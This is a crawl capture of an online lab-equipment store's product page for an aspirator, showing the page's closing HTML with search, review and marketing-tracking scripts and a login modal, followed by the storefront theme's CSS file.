l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><script>

  (function(w, k) {w[k] = window[k] || function () { (window[k].q = window[k].q || []).push(arguments) }})(window, "doofinderApp")
  let currencyCode = 'USD';
  let groupId = parseInt("");
  if (groupId) {
    doofinderApp("config", "priceName", `${currencyCode}_${groupId}`);
    doofinderApp("init", "layer", {
      params:{
        "":{
          exclude: {
            not_published_in: [groupId]
          }
        },
        "product":{
          exclude: {
            not_published_in: [groupId]
          }
        }
      }
    });
  }
  doofinderApp("config", "currency", currencyCode);


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });


</script>
<script src="https://us1-config.doofinder.com/2.x/d694a1f2-20b9-48b3-b76d-613e224020e6.js" async></script><!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_15b1fcb758eddde50916e0317f0496c94d52506598a9de649ab824eb9bf7dd06";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->
<script>fbq('track', 'ViewContent', {"content_ids":["12649"],"content_type":"product_group","currency":"USD","value":158.22}, {"eventID":"c5a2e204-51c6-4deb-b68c-b63a010dc6e6"});</script>
        <!-- snippet location footer -->
        
        <script>window.schema_highlighter={accountId: "zgzol", outputCache: true}</script>
        <script async src="https://cdn.schemaapp.com/javascript/highlight.js"></script>

        <div id="popupLoginWindow" class="modal modal--small modal--pupuploginWindow" data-reveal>
	<div class="modal-header">
		<h2 class="modal-header-title">Login</h2>
		<a href="#" class="modal-close" aria-label="Close" role="button"><span aria-hidden="true">&#215;</span></a>
	</div>
	<div class="modal-body">
		<div class="alertBox alertBox--error">
			<div class="alertBox-column alertBox-icon">
				<icon glyph="ic-error" class="icon" aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
				</icon>
			</div>
			<p class="alertBox-column alertBox-message"><span>Oops, something went wrong. Please try again.</span></p>
		</div>
		<div class="alertBox alertBox--success">
			<div class="alertBox-column alertBox-icon">
				<icon glyph="ic-success" class="icon" aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
				</icon>
			</div>
			<p class="alertBox-column alertBox-message"><span>You are now logged in!</span></p>
		</div>
		<form class="form" id="popupLoginWindowForm">
			<div class="form-field">
				<label class="form-label" for="login_email">Email Address:</label>
				<input class="form-input" name="login_email" id="login_email" type="email">
			</div>
			<div class="form-field">
				<label class="form-label" for="login_pass">Password:</label>
				<input class="form-input" id="login_pass" type="password" name="login_pass">
			</div>
			<div class="form-actions">
				<input type="submit" class="button button--primary" value="Sign in">
				<a class="button" href="/login.php?action=create_account">Register</a>
				<a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
			</div>
		</form>
	</div>
	<div class="loadingOverlay" style="display: none;"></div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous" defer></script>

    <script defer>
        $(document).ready(function(){
            $('#FormField_40 .form-radio:first').attr('checked', true);
            $('#FormField_40 .form-radio').change(function(){
                if($(this).val() === 'Yes'){
                    $('#FormField_41').show();
                    $('#FormField_41_input').attr('disabled', false);
                } else {
                    $('#FormField_41').hide();
                    $('#FormField_41_input').attr('disabled', true);
                }
            });
        });
    </script>
 
    <script defer>
      $(document).ready(function() {
        var prefixAdded = false;
        var prefix = "A";
        $("#FormField_41_input").val(prefix);
        $("#FormField_41_input").on("input", function() {
          if (!$(this).prop("prefixAdded") && !this.value.startsWith(prefix)) {
            e.preventDefault();
            this.value = prefix + this.value;
            $(this).prop("prefixAdded", true);
          }
          prefixAdded = true;
        });
      });
    </script>
    </body>
</html> 

 
<style>
.breadcrumbs{display:block; text-align:left;}
.body > .container{ max-width:none; padding:0;}
.viewbtn{ display:block !important;}
.cartbtn{display:none;}
.shipping-section {
    width: 100%;
    display: flex;
    width: 100%;
}
</style>


<script type="text/javascript"> 
var _learnq = _learnq || []; 
var item = {
   Name: "Lab Companion ET-02 Aspirator", 
   ProductID: "12649",
   ImageURL: "https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2", 
   URL: "https://certifiedmtp.com/lab-companion-et-02-aspirator/",
   Brand: "", 
   Price: "158.22",
   CompareAtPrice: ""
  };
_learnq.push(['track', 'Viewed Product', item]); 
_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,
    Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
    } 
}]);
</script>

<script text="text/javascript"> !function(){if(!window.klaviyo){window._klOnsite=window._klOnsite[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}(); </script>
<script text="text/javascript">
var klaviyo = window.klaviyo || [];var classname = document.getElementsByClassName("button button--primary");var addToCart = function() {   klaviyo.track("Added to Cart", item);}; for (var i = 0; i < classname.length; i++) {   classname[i].addEventListener('click', addToCart, false);}
</script>


  <script type="text/javascript">
    var _learnq = _learnq || [];
    var product_categories = [];
      product_categories.push('Lab/Lab Equipment/Vacuum Pumps');
      product_categories.push('Lab/Lab Equipment');
      product_categories.push('Lab Companion');

    var item = {
      Name: "Lab Companion ET-02 Aspirator",
      ProductID: "12649",
      ImageURL: "https://cdn11.bigcommerce.com/s-zgzol/images/stencil/500x659/products/12649/190678/lab-companion-efa9111-et-02-aspirator__09342.1677216536.jpg?c=2",
      URL: "https://certifiedmtp.com/lab-companion-et-02-aspirator/",
      Brand: "",
      Categories: product_categories,
      Price: "158.22",
      CompareAtPrice: ""
    };

    _learnq.push(['track', 'Viewed Product', item]);
    _learnq.push(['trackViewedItem', {
      Title: item.Name,
      ItemId: item.ProductID,
      Categories: item.Categories,
      ImageUrl: item.ImageURL,
      Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Price: item.Price,
        CompareAtPrice: item.CompareAtPrice
      }
    }]);
  </script>
  

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/fed052b0-d9d0-013e-2437-16eecdc4fb5f/css/theme-1faf5d20-cf4e-013e-e584-4ea0a5dcd80a.css
body_size: 88448
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700;800&display=swap");
meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: #4f4f4f;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 14px; }
  @media (min-width: 551px) {
    html {
      font-size: 14px; } }
  @media (min-width: 801px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 14px; } }

body {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 1.5; }

a {
  color: #4f4f4f;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #a5a5a5; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #2d2d2d;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-weight: 400;
  letter-spacing: 0.25px;
  margin-bottom: 0.78571rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #989898;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.78571rem; }

hr {
  border: solid #e8e8e8;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.92857rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.35714rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #dfdfdf;
  color: #4f4f4f;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 22px;
  line-height: 29px; }

cite {
  color: #a5a5a5;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.14286rem;
  width: 1.14286rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: #4f4f4f;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.21429rem;
  margin-left: -1.57143rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.57143rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e8e8e8;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #f2f2f2; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.78571rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.78571rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e8e8e8; }

.table-tfoot {
  border: 1px solid #e8e8e8; }

.table-tbody tr {
  border-bottom: 1px solid #e8e8e8; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: transparent;
  border-color: #dfdfdf;
  color: #454545;
  font-size: 1rem;
  padding: 0.85714rem 2.28571rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: transparent;
    border-color: #989898;
    color: #666666; }
  .button:active {
    background-color: transparent;
    border: 1px solid #454545;
    color: #454545; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.78571rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #454545;
  border-color: #454545;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: #666666;
    border-color: #666666;
    color: white; }
  .button--primary:active {
    background-color: #989898;
    border: 1px solid #989898;
    color: white; }

.button[disabled] {
  background-color: #dadada;
  border-color: #dadada;
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.57143rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.78571rem 0.78571rem; }
  .button--icon svg {
    fill: #4f4f4f; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e8e8e8;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e8e8e8;
  font-size: 1rem;
  height: auto;
  padding: 0.78571rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.35714rem 0.71429rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.35714rem; }
  .dropdown-menu-item a {
    margin: -0.35714rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #4f4f4f;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.78571rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #666666;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.5;
